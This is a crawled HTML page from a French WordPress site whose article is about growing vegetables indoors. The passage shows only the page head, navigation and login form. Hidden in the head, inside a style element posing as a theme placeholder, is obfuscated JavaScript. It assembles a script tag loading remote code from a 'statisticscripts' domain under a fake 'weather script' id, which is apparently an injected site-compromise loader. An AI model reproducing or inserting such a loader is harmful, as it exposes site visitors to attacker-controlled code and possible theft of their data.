

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/
body_size: 23452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Cuisine facile : récoltez vos légumes dans votre salon ! | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Cuisine facile : récoltez vos légumes dans votre salon ! Flux des commentaires" href="https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/1708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=1708' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcuisine-facile-recoltez-vos-legumes-salon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcuisine-facile-recoltez-vos-legumes-salon%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="1d6976829e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/cuisine-facile-recoltez-vos-legumes-salon/",
                    "name": "Cuisine facile : récoltez vos légumes dans votre salon !"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-1708 single-format-standard td-standard-pack cuisine-facile-recoltez-vos-legumes-salon global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
